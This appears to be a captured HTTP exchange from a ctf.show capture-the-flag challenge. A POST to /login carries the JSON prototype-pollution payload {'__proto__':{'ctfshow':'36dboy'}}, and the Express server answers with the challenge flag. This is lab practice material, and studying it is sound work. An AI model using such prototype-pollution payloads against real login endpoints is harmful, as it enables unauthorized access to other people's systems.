 POST /login HTTP/1.1
Host: f798311e-aa49-4baf-8121-efba85701e9e.challenge.ctf.show:8080
Content-Length: 34
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.61 Safari/537.36
Content-Type: application/json
Origin: http://f798311e-aa49-4baf-8121-efba85701e9e.challenge.ctf.show:8080
Referer: http://f798311e-aa49-4baf-8121-efba85701e9e.challenge.ctf.show:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
UM_distinctid=17c313c0b8f8d8-05fba437673884-b7a1a38-144000-17c313c0b90512
Connection: close
{"__proto__":{"ctfshow":"36dboy"}}
HTTP/1.1 200 OK
Content-Length: 45
Content-Type: text/html; charset=utf-8
Date: Mon, 04 Oct 2021 07:17:43 GMT
X-Powered-By: Express
Connection: close
ctfshow{96528b46-6ace-409a-84af-4edb93f51c6c}